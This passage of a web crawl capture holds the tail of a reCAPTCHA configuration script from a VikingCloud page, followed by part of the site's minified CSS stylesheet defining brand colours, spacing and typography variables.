vlDDsWoXSsKPWDbCtcOhFgpWPmHDh8OzwqDCtSg8UsOow5zCgTlcJVDDo0zDqSg9wrdPF8KYw4vCr8KXGy0qw47CtCrCrCN/wrYhwoDDrG0mYBs/wpHCnsK2dMKdDT/ChkvDnsK+wrnDuW5YUcKDa2vDvDLCt8Orwr06SCvCu8KCYwJbBgrDnsOZw5xUw5HDrsOBwrTCvcO9wo3Ciy/DikMFXFxhw6zDuMKjJTbDjcOMwqVYwp3DmcOnwrPDkcOfwq3CmcK0wqDCm8KVS8OKQ8KJw4/[base64]/DgcOowr7CnsK+wpLDmsKSwpFqwozCqDYGwrkuOSJVA8KPwpLDnD/CrDjDsiRlw47DkcOZE2TDvT8hTgrCrUfCkRNcwrkywp3DsMKPw7/Crg7DmsKLwq/Cr8OSw7gREsO0PsO0NhNPOHAmXsK8w61cwq5gw5Uyw4xswrJJwq92w7XDiMKEXDREwpIxeDzCpMOEEcKuw7vDq8OjZcOlCiHCnDzCgsKYSAfCnsKywrbCtsOpRMOAesOqJcKHTBnDk8KDSgprwpBZLsOTw6UCwoXDusKUNREHwqEwWsK7SMKWPQHDs0/DjMKvP8OYcsO7EMOYUnl1w5owwqMPw5FaYMOpw4nCrE/DssOOw5PCjcKWw77CkMOGw4HDqMO8w73DpChpFFdmdMK6w5QiOG7CrQ7CvR/CkcKYTMKVw5kbIMOyDMK/e8KoQl9eNcOcBHt2ETrDgnvDuT9uc8OMw6vDscO7wrlE\x22],null,[\x22conf\x22,null,\x226LdeKFcdAAAAAA8ieqIc8bHuW-X3fbCAl09z_wJd\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,220],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://go.vikingcloud.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2236qYe1i6bQswcZVmySW9ivl0TlGsPSgrQYGVBhYcGwg\\u003d\x22,0,0,null,1,1769929404034,0,0,[119,245],null,[246,102,109],\x22RC-PeeTeAA58i8oJA\x22,null,null,null,null,null,\x220dAFcWeA4mK4D18dZywaOHBPE-oyy_Z4KbG-zoh6XUQTp33cW2pgUrxWo3B24uAalccu6kA0XPwnJJ5wK-KOJA2qmHfJjfC8FiIQ\x22,1770012203916]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn.prod.website-files.com/65314f57d74188c7da669487/css/vikingcloud-staging.65b574d3be58c763edfd8dd3-63760e243.min.css
body_size: 41201
content:
:root{--copy-of-viking-cloud---project---white:white;--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-default:var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--500);--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-btn-element-primary-default:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-hover:var(--copy-of-viking-cloud---project_primitives---brand-colors--magenta--750);--copy-of-viking-cloud---project---grey:#475467;--copy-of-viking-cloud---project---cyan-cobalt:#23569a;--copy-of-viking-cloud---project---cyan-coblat-blue:#23569a;--copy-of-viking-cloud---project---space-cadet:#21294c;--copy-of-viking-cloud---project---dark-navy:#101828;--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61:#1c3c83;--copy-of-viking-cloud---project---blue:#0752e5;--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--deep-graphite:#1a1f2b;--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-750:#1a2f54;--copy-of-viking-cloud---project_text-styles---font-size:var(--copy-of-viking-cloud---project_typography---font-sizes--body--base);--copy-of-viking-cloud---project_text-styles---line-height:1.4;--copy-of-viking-cloud---project_text-colors---color:var(--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-body);--copy-of-viking-cloud---project_primitives---brand-colors--magenta--500:#a6145e;--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white:#fff;--copy-of-viking-cloud---project_primitives---brand-colors--magenta--750:#7b0642;--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-bg-tab-hover:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61);--copy-of-viking-cloud---project_semantic-colors---buttons--secondary--color-btn-element-secondary-default:var(--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-body);--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-250:#edf4fa;--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-border-primary-default:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-default);--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-body:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--deep-graphite);--copy-of-viking-cloud---project_spacing-sizing---gaps--large:var(--copy-of-viking-cloud---project_primitives---units--2rem);--copy-of-viking-cloud---project_semantic-colors---surfaces--surfaces--color-bg-surface-inverse:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61);--copy-of-viking-cloud---project_semantic-colors---buttons--nav--color-btn-element-secondary-hover:var(--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-accent);--copy-of-viking-cloud---project_primitives---brand-colors--electric-blue--500:#66fcf9;--copy-of-viking-cloud---project_spacing-sizing---padding--card-padding:var(--copy-of-viking-cloud---project_primitives---units--3rem);--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-element-tab-hover:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-250);--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-element-tab-default:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61);--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-element-tab-selected:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);--copy-of-viking-cloud---project_semantic-colors---buttons--tertiary--color-btn-element-tertiary-default-inverse:var(--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-inverse);--copy-of-viking-cloud---project_spacing-sizing---radius--base:var(--copy-of-viking-cloud---project_primitives---units--5rem);--copy-of-viking-cloud---project_spacing-sizing---gaps--small:var(--copy-of-viking-cloud---project_primitives---units--5rem);--copy-of-viking-cloud---project_semantic-colors---surfaces--surfaces--color-bg-surface-dark:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-750);--copy-of-viking-cloud---project---s:1rem;--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-inverse:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);--copy-of-viking-cloud---project_semantic-colors---surfaces--surfaces--color-bg-surface-accent:var(--copy-of-viking-cloud---project_primitives---brand-colors--electric-blue--500);--copy-of-viking-cloud---project_semantic-colors---surfaces--surfaces--color-bg-transluscent:var(--copy-of-viking-cloud---project_primitives---opacity--white-80);--copy-of-viking-cloud---project---vertical-margin:6rem;--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-btn-element-primary-hover:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);--copy-of-viking-cloud---project---bright-green:#00ff8d;--copy-of-viking-cloud---project_semantic-colors---buttons--accent--color-btn-element-accent-hover:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);--copy-of-viking-cloud---project---dark-green:#044225;--copy-of-viking-cloud---project_spacing-sizing---gaps--xlarge:var(--copy-of-viking-cloud---project_primitives---units--3rem);--copy-of-viking-cloud---project_semantic-colors---surfaces--surfaces--color-bg-surface:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-250);--copy-of-viking-cloud---project_spacing-sizing---gaps--2xlarge:var(--copy-of-viking-cloud---project_primitives---units--4rem);--copy-of-viking-cloud---project_spacing-sizing---gaps--medium:var(--copy-of-viking-cloud---project_primitives---units--1-5rem);--copy-of-viking-cloud---project_spacing-sizing---padding--regular:var(--copy-of-viking-cloud---project_primitives---units--1rem);--copy-of-viking-cloud---project---m:2rem;--copy-of-viking-cloud---project_primitives---units--2rem:2rem;--copy-of-viking-cloud---project_spacing-sizing---padding--card-padding-small:var(--copy-of-viking-cloud---project_primitives---units--1-5rem);--copy-of-viking-cloud---project_spacing-sizing---padding--large:var(--copy-of-viking-cloud---project_primitives---units--2rem);--copy-of-viking-cloud---project_spacing-sizing---padding--card-padding-large:var(--copy-of-viking-cloud---project_primitives---units--4rem);--copy-of-viking-cloud---project---light-green:#c3fde3;--copy-of-viking-cloud---project_primitives---units--5rem:.5rem;--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--soft-graphite:#596074;--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-accent:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61);--copy-of-viking-cloud---project---l:3rem;--copy-of-viking-cloud---project---3xs:.25rem;--copy-of-viking-cloud---project---s-m:white;--copy-of-viking-cloud---project---grey-200:#eaecf0;--copy-of-viking-cloud---project---grey-300:#d0d5dd;--copy-of-viking-cloud---project---gray-200:#eaecf0;--white:white;--s-m:1.5rem;--dodger-blue:#0095ff;--grey:#475467;--cyan-cobalt:#23569a;--vertical-margin:6rem;--blue:#0752e5;--space-cadet:#21294c;--light-green:#c3fde3;--dark-green:#044225;--bright-green:#00ff8d;--l:3rem;--m:2rem;--muted-green:#e1fff1;--grey-200:#eaecf0;--grey-300:#d0d5dd;--dark-navy:#101828;--gray-200:#eaecf0;--cyan-coblat-blue:#23569a;--chinese-silver:#cacbd0;--light-green-banner:#c3fde3;--accessible-components-dark-grey:#9b9b9b;--ghost-white:white;--light-blue:#96cae2;--_primitives---brand-colors--blue--midnight-blue-61:#1c3c83;--s:1rem;--2xs:.5rem;--dark-gumental:#1b2033;--_primitives---brand-colors--electric-blue--500:#66fcf9;--_text-styles---font-size:var(--_typography---font-sizes--body--base);--_text-styles---line-height:1.6;--_semantic-colors---text-color--color-text-accent:var(--_primitives---brand-colors--blue--midnight-blue-61);--_semantic-colors---surfaces--surfaces--color-bg-surface:var(--_primitives---brand-colors--blue--blue-250);--_semantic-colors---buttons--primary--color-bg-surface-primary-default:var(--_primitives---brand-colors--magenta--500);--_semantic-colors---buttons--tab--color-btn-bg-tab-hover:var(--_primitives---brand-colors--blue--midnight-blue-61);--_semantic-colors---buttons--primary--color-btn-element-primary-default:var(--_primitives---brand-colors--neutrals--white);--_semantic-colors---buttons--secondary--color-btn-element-secondary-default:var(--_semantic-colors---text-color--color-text-body);--_semantic-colors---buttons--primary--color-bg-surface-primary-hover:var(--_primitives---brand-colors--magenta--750);--_primitives---brand-colors--blue--blue-250:#edf4fa;--_semantic-colors---text-color--color-text-body:var(--_primitives---brand-colors--neutrals--deep-graphite);--_semantic-colors---surfaces--surfaces--color-bg-surface-inverse:var(--_primitives---brand-colors--blue--midnight-blue-61);--_spacing-sizing---padding--card-padding:var(--_primitives---units--3rem);--_semantic-colors---buttons--tab--color-btn-element-tab-hover:var(--_primitives---brand-colors--blue--blue-250);--_semantic-colors---buttons--tab--color-btn-element-tab-default:var(--_primitives---brand-colors--blue--midnight-blue-61);--_semantic-colors---buttons--tab--color-btn-element-tab-selected:var(--_primitives---brand-colors--neutrals--white);--_semantic-colors---text-color--color-text-inverse:var(--_primitives---brand-colors--neutrals--white);--_semantic-colors---surfaces--surfaces--color-bg-surface-accent:var(--_primitives---brand-colors--electric-blue--500);--_semantic-colors---buttons--tertiary--color-btn-element-tertiary-default-inverse:var(--_semantic-colors---text-color--color-text-inverse);--_semantic-colors---surfaces--surfaces--color-bg-surface-dark:var(--_primitives---brand-colors--blue--blue-750);--_semantic-colors---buttons--nav--color-bth-border-nav-default:#fff0;--_semantic-colors---buttons--slider-arrow--default--color-btn-bg-slider-default:var(--_primitives---opacity--white-10);--_semantic-colors---buttons--slider-arrow--default--color-btn-bg-slider-hover:var(--_primitives---brand-colors--blue--blue-250);--_semantic-colors---buttons--accent--color-btn-border-accent-hover:var(--_semantic-colors---buttons--accent--color-btn-bg-accent-hover);--_spacing-sizing---padding--card-padding-small:var(--_primitives---units--1-5rem);--_primitives---brand-colors--neutrals--deep-graphite:#1a1f2b;--_semantic-colors---surfaces--surfaces--color-bg-transluscent:var(--_primitives---opacity--white-80);--_primitives---brand-colors--neutrals--white:#fff;--_spacing-sizing---gaps--xlarge:var(--_primitives---units--3rem);--_spacing-sizing---radius--base:var(--_primitives---units--5rem);--_spacing-sizing---gaps--2xlarge:var(--_primitives---units--4rem);--_spacing-sizing---padding--regular:var(--_primitives---units--1rem);--_primitives---units--2rem:2rem;--_spacing-sizing---gaps--small:var(--_primitives---units--5rem);--_spacing-sizing---gaps--regular:var(--_primitives---units--1rem);--_spacing-sizing---padding--card-padding-xlarge:var(--_primitives---units--5rem-2);--_spacing-sizing---padding--large:var(--_primitives---units--2rem);--_primitives---brand-colors--blue--blue-750:#1a2f54;--_spacing-sizing---gaps--large:var(--_primitives---units--2rem);--_spacing-sizing---padding--card-padding-large:var(--_primitives---units--4rem);--_primitives---brand-colors--neutrals--soft-graphite:#596074;--_primitives---units--5rem:.5rem;--copy-of-viking-cloud---project_semantic-colors---buttons--nav--color-bth-border-nav-default:#fff0;--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--default--color-btn-bg-slider-default:var(--copy-of-viking-cloud---project_primitives---opacity--white-10);--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--default--color-btn-bg-slider-hover:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-250);--copy-of-viking-cloud---project_semantic-colors---buttons--accent--color-btn-border-accent-hover:var(--copy-of-viking-cloud---project_semantic-colors---buttons--accent--color-btn-bg-accent-hover);--copy-of-viking-cloud---project---ghost-white:white;--copy-of-viking-cloud---project_spacing-sizing---padding--card-padding-xlarge:var(--copy-of-viking-cloud---project_primitives---units--5rem-2);--_text-styles---letter-spacing:0px;--copy-of-viking-cloud---project_text-styles---letter-spacing:0px;--copy-of-viking-cloud---project---muted-green:#e1fff1;--copy-of-viking-cloud---project---dodger-blue:#0095ff;--copy-of-viking-cloud---project---light-blue:#96cae2;--copy-of-viking-cloud---project---dark-gumental:#1b2033;--copy-of-viking-cloud---project---accessible-components-dark-grey:#9b9b9b;--accessible-components-dodger-blue:#1378d1;--copy-of-viking-cloud---project---accessible-components-dodger-blue:#1378d1;--copy-of-viking-cloud---project---chinese-silver:#cacbd0;--sky-blue:#a4e2ff;--copy-of-viking-cloud---project---sky-blue:#a4e2ff;--copy-of-viking-cloud---project---light-green-banner:#c3fde3;--lavendar:#e2e7f0;--copy-of-viking-cloud---project---lavendar:#e2e7f0;--horizontal-margin:6rem;--copy-of-viking-cloud---project---horizontal-margin:6rem;--3xs:.25rem;--copy-of-viking-cloud---project---2xs:.5rem;--xs:.75rem;--copy-of-viking-cloud---project---xs:.75rem;--xl:4rem;--copy-of-viking-cloud---project---xl:4rem;--2xl:6rem;--copy-of-viking-cloud---project---2xl:6rem;--3xl:8rem;--copy-of-viking-cloud---project---3xl:8rem;--_semantic-colors---color-border:var(--_primitives---brand-colors--neutrals--soft-graphite);--copy-of-viking-cloud---project_semantic-colors---color-border:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--soft-graphite);--_primitives---brand-colors--blue--midnight-blue-60:#1c3c839c;--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-60:#1c3c839c;--_primitives---brand-colors--electric-blue--750:#00d9d4;--copy-of-viking-cloud---project_primitives---brand-colors--electric-blue--750:#00d9d4;--_primitives---brand-colors--electric-blue--250:#9dfdff;--copy-of-viking-cloud---project_primitives---brand-colors--electric-blue--250:#9dfdff;--_primitives---brand-colors--logos--wordmark-navy:#21294c;--copy-of-viking-cloud---project_primitives---brand-colors--logos--wordmark-navy:#21294c;--_primitives---brand-colors--logos--cobalt:#23569a;--copy-of-viking-cloud---project_primitives---brand-colors--logos--cobalt:#23569a;--_primitives---brand-colors--logos--battery-charged-blue:#23a3de;--copy-of-viking-cloud---project_primitives---brand-colors--logos--battery-charged-blue:#23a3de;--_primitives---brand-colors--magenta--500:#a6145e;--_primitives---brand-colors--magenta--250:#f9a3bc;--copy-of-viking-cloud---project_primitives---brand-colors--magenta--250:#f9a3bc;--_primitives---brand-colors--magenta--750:#7b0642;--_primitives---brand-colors--neutrals--graphite:#40485d;--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--graphite:#40485d;--_primitives---brand-colors--utility--steam:#fdebec;--copy-of-viking-cloud---project_primitives---brand-colors--utility--steam:#fdebec;--_primitives---brand-colors--utility--red:#c8332e;--copy-of-viking-cloud---project_primitives---brand-colors--utility--red:#c8332e;--_primitives---brand-colors--utility--green:#238052;--copy-of-viking-cloud---project_primitives---brand-colors--utility--green:#238052;--_primitives---brand-colors--utility--yellow:#e79b41;--copy-of-viking-cloud---project_primitives---brand-colors--utility--yellow:#e79b41;--_primitives---brand-colors--utility--mint:#e6f8ee;--copy-of-viking-cloud---project_primitives---brand-colors--utility--mint:#e6f8ee;--_primitives---brand-colors--utility--jasmine:#fff4e5;--copy-of-viking-cloud---project_primitives---brand-colors--utility--jasmine:#fff4e5;--_semantic-colors---buttons--accent--color-btn-element-accent-hover:var(--_primitives---brand-colors--neutrals--white);--_semantic-colors---buttons--accent--color-btn-bg-accent-hover:var(--_primitives---brand-colors--blue--midnight-blue-61);--copy-of-viking-cloud---project_semantic-colors---buttons--accent--color-btn-bg-accent-hover:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61);--_semantic-colors---buttons--accent--color-btn-bg-accent-default:var(--_primitives---brand-colors--blue--blue-250);--copy-of-viking-cloud---project_semantic-colors---buttons--accent--color-btn-bg-accent-default:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-250);--_semantic-colors---buttons--accent--color-btn-element-accent-default:var(--_semantic-colors---text-color--color-text-accent);--copy-of-viking-cloud---project_semantic-colors---buttons--accent--color-btn-element-accent-default:var(--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-accent);--_semantic-colors---buttons--accent--color-btn-border-accent-default:var(--_semantic-colors---buttons--accent--color-btn-bg-accent-default);--copy-of-viking-cloud---project_semantic-colors---buttons--accent--color-btn-border-accent-default:var(--copy-of-viking-cloud---project_semantic-colors---buttons--accent--color-btn-bg-accent-default);--_semantic-colors---buttons--nav--color-btn-bg-nav-default:#fff0;--copy-of-viking-cloud---project_semantic-colors---buttons--nav--color-btn-bg-nav-default:#fff0;--_semantic-colors---buttons--nav--color-btn-bg-secondary-hover:var(--_primitives---brand-colors--blue--blue-250);--copy-of-viking-cloud---project_semantic-colors---buttons--nav--color-btn-bg-secondary-hover:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-250);--_semantic-colors---buttons--nav--color-btn-element-secondary-hover:var(--_semantic-colors---text-color--color-text-accent);--_semantic-colors---buttons--nav--color-btn-element-nav-default:var(--_semantic-colors---text-color--color-text-body);--copy-of-viking-cloud---project_semantic-colors---buttons--nav--color-btn-element-nav-default:var(--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-body);--_semantic-colors---buttons--nav--color-btn-border-secondary-hover:var(--_semantic-colors---buttons--secondary--color-btn-bg-secondary-hover);--copy-of-viking-cloud---project_semantic-colors---buttons--nav--color-btn-border-secondary-hover:var(--copy-of-viking-cloud---project_semantic-colors---buttons--secondary--color-btn-bg-secondary-hover);--_semantic-colors---buttons--primary--color-btn-element-primary-hover:var(--_primitives---brand-colors--neutrals--white);--_semantic-colors---buttons--primary--color-border-primary-default:var(--_semantic-colors---buttons--primary--color-bg-surface-primary-default);--_semantic-colors---buttons--primary--color-border-primary-hover:var(--_semantic-colors---buttons--primary--color-bg-surface-primary-hover);--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-border-primary-hover:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-hover);--_semantic-colors---buttons--secondary--color-btn-bg-secondary-default:var(--_primitives---brand-colors--neutrals--white);--copy-of-viking-cloud---project_semantic-colors---buttons--secondary--color-btn-bg-secondary-default:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);--_semantic-colors---buttons--secondary--color-bth-border-secondary-default:var(--_primitives---brand-colors--blue--midnight-blue-61);--copy-of-viking-cloud---project_semantic-colors---buttons--secondary--color-bth-border-secondary-default:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61);--_semantic-colors---buttons--secondary--color-btn-bg-secondary-hover:var(--_primitives---brand-colors--blue--blue-250);--copy-of-viking-cloud---project_semantic-colors---buttons--secondary--color-btn-bg-secondary-hover:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-250);--_semantic-colors---buttons--secondary--color-btn-element-secondary-hover:var(--_semantic-colors---text-color--color-text-accent);--copy-of-viking-cloud---project_semantic-colors---buttons--secondary--color-btn-element-secondary-hover:var(--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-accent);--_semantic-colors---buttons--secondary--color-btn-border-secondary-hover:var(--_semantic-colors---buttons--secondary--color-btn-element-secondary-hover);--copy-of-viking-cloud---project_semantic-colors---buttons--secondary--color-btn-border-secondary-hover:var(--copy-of-viking-cloud---project_semantic-colors---buttons--secondary--color-btn-element-secondary-hover);--_semantic-colors---buttons--slider-arrow--default--color-bth-border-slider-default:#fff0;--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--default--color-bth-border-slider-default:#fff0;--_semantic-colors---buttons--slider-arrow--default--color-btn-element-slider-default:var(--_primitives---brand-colors--neutrals--white);--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--default--color-btn-element-slider-default:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);--_semantic-colors---buttons--slider-arrow--default--color-btn-element-slider-hover:var(--_primitives---brand-colors--blue--midnight-blue-61);--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--default--color-btn-element-slider-hover:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61);--_semantic-colors---buttons--slider-arrow--default--color-btn-border-slider-hover:var(--_semantic-colors---buttons--slider-arrow--default--color-btn-bg-slider-hover);--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--default--color-btn-border-slider-hover:var(--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--default--color-btn-bg-slider-hover);--_semantic-colors---buttons--slider-arrow--inverse--color-btn-bg-inverse-slider-hover:var(--_primitives---brand-colors--blue--blue-250);--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--inverse--color-btn-bg-inverse-slider-hover:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-250);--_semantic-colors---buttons--slider-arrow--inverse--color-btn-element-inverse-default:var(--_primitives---brand-colors--neutrals--white);--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--inverse--color-btn-element-inverse-default:var(--copy-of-viking-cloud---project_primitives---brand-colors--neutrals--white);--_semantic-colors---buttons--slider-arrow--inverse--color-btn-bg-inverse-slider-default:var(--_primitives---brand-colors--blue--midnight-blue-60);--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--inverse--color-btn-bg-inverse-slider-default:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-60);--_semantic-colors---buttons--slider-arrow--inverse--color-btn-element-inverse-slider-hover:var(--_primitives---brand-colors--blue--midnight-blue-61);--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--inverse--color-btn-element-inverse-slider-hover:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61);--_semantic-colors---buttons--slider-arrow--inverse--color-bth-border-inverse-slider-default:var(--_semantic-colors---buttons--slider-arrow--inverse--color-btn-bg-inverse-slider-default);--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--inverse--color-bth-border-inverse-slider-default:var(--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--inverse--color-btn-bg-inverse-slider-default);--_semantic-colors---buttons--slider-arrow--inverse--color-btn-border-inverse-slider-hover:var(--_semantic-colors---buttons--slider-arrow--inverse--color-btn-bg-inverse-slider-hover);--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--inverse--color-btn-border-inverse-slider-hover:var(--copy-of-viking-cloud---project_semantic-colors---buttons--slider-arrow--inverse--color-btn-bg-inverse-slider-hover);--_semantic-colors---buttons--tab--color-btn-bg-tab-default:var(--_primitives---brand-colors--blue--blue-250);--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-bg-tab-default:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-250);--_semantic-colors---buttons--tab--color-btn-bg-tab-selected:var(--_primitives---brand-colors--blue--blue-750);--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-bg-tab-selected:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--blue-750);--_semantic-colors---buttons--tab--color-btn-border-tab-selected:var(--_semantic-colors---buttons--tab--color-btn-bg-tab-selected);--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-border-tab-selected:var(--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-bg-tab-selected);--_semantic-colors---buttons--tab--color-btn-border-tab-hover:var(--_semantic-colors---buttons--tab--color-btn-bg-tab-hover);--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-border-tab-hover:var(--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-bg-tab-hover);--_semantic-colors---buttons--tab--color-btn-border-tab-default:var(--_semantic-colors---buttons--tab--color-btn-bg-tab-default);--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-border-tab-default:var(--copy-of-viking-cloud---project_semantic-colors---buttons--tab--color-btn-bg-tab-default);--_semantic-colors---buttons--tertiary--color-btn-elementr-tertiary-hover-inverse:var(--_primitives---brand-colors--electric-blue--500);--copy-of-viking-cloud---project_semantic-colors---buttons--tertiary--color-btn-elementr-tertiary-hover-inverse:var(--copy-of-viking-cloud---project_primitives---brand-colors--electric-blue--500);--_semantic-colors---buttons--tertiary--color-btn-elementr-tertiary-hover:var(--_primitives---brand-colors--blue--midnight-blue-61);--copy-of-viking-cloud---project_semantic-colors---buttons--tertiary--color-btn-elementr-tertiary-hover:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61);--_semantic-colors---buttons--tertiary--color-btn-element-tertiary-default:var(--_semantic-colors---text-color--color-text-body);--copy-of-viking-cloud---project_semantic-colors---buttons--tertiary--color-btn-element-tertiary-default:var(--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-body);--_spacing-sizing---container-max-widths--max-width-medium:41.1875rem;--copy-of-viking-cloud---project_spacing-sizing---container-max-widths--max-width-medium:41.1875rem;--_spacing-sizing---container-max-widths--max-width-large:54.9375rem;--copy-of-viking-cloud---project_spacing-sizing---container-max-widths--max-width-large:54.9375rem;--_spacing-sizing---container-max-widths--max-width-small:27.4375rem;--copy-of-viking-cloud---project_spacing-sizing---container-max-widths--max-width-small:27.4375rem;--_typography---font-sizes--body--medium:var(--_primitives---units--1-25rem);--copy-of-viking-cloud---project_typography---font-sizes--body--medium:var(--copy-of-viking-cloud---project_primitives---units--1-25rem);--_typography---font-sizes--body--xsmall:var(--_primitives---units--75rem);--copy-of-viking-cloud---project_typography---font-sizes--body--xsmall:var(--copy-of-viking-cloud---project_primitives---units--75rem);--_typography---font-sizes--body--large:var(--_primitives---units--1-5rem);--copy-of-viking-cloud---project_typography---font-sizes--body--large:var(--copy-of-viking-cloud---project_primitives---units--1-5rem);--_typography---font-sizes--body--base:var(--_primitives---units--1rem);--copy-of-viking-cloud---project_typography---font-sizes--body--base:var(--copy-of-viking-cloud---project_primitives---units--1rem);--_typography---font-sizes--body--display:var(--_primitives---units--3-875rem);--copy-of-viking-cloud---project_typography---font-sizes--body--display:var(--copy-of-viking-cloud---project_primitives---units--3-875rem);--_typography---font-sizes--body--2xlarge:var(--_primitives---units--2-5rem);--copy-of-viking-cloud---project_typography---font-sizes--body--2xlarge:var(--copy-of-viking-cloud---project_primitives---units--2-5rem);--_typography---font-sizes--body--small:var(--_primitives---units--875rem);--copy-of-viking-cloud---project_typography---font-sizes--body--small:var(--copy-of-viking-cloud---project_primitives---units--875rem);--_typography---font-sizes--body--xlarge:var(--_primitives---units--2rem);--copy-of-viking-cloud---project_typography---font-sizes--body--xlarge:var(--copy-of-viking-cloud---project_primitives---units--2rem);--_typography---font-sizes--heading--2xlarge:var(--_primitives---units--3rem);--copy-of-viking-cloud---project_typography---font-sizes--heading--2xlarge:var(--copy-of-viking-cloud---project_primitives---units--3rem);--_typography---font-sizes--heading--xlarge:var(--_primitives---units--2-5rem);--copy-of-viking-cloud---project_typography---font-sizes--heading--xlarge:var(--copy-of-viking-cloud---project_primitives---units--2-5rem);--_typography---font-sizes--heading--xsmall:var(--_primitives---units--1rem);--copy-of-viking-cloud---project_typography---font-sizes--heading--xsmall:var(--copy-of-viking-cloud---project_primitives---units--1rem);--_typography---font-sizes--heading--small:var(--_primitives---units--1-25rem);--copy-of-viking-cloud---project_typography---font-sizes--heading--small:var(--copy-of-viking-cloud---project_primitives---units--1-25rem);--_typography---font-sizes--heading--large:var(--_primitives---units--2rem);--copy-of-viking-cloud---project_typography---font-sizes--heading--large:var(--copy-of-viking-cloud---project_primitives---units--2rem);--_typography---font-sizes--heading--3xlarge:var(--_primitives---units--3-875rem);--copy-of-viking-cloud---project_typography---font-sizes--heading--3xlarge:var(--copy-of-viking-cloud---project_primitives---units--3-875rem);--_typography---font-sizes--heading--medium:var(--_primitives---units--1-5rem);--copy-of-viking-cloud---project_typography---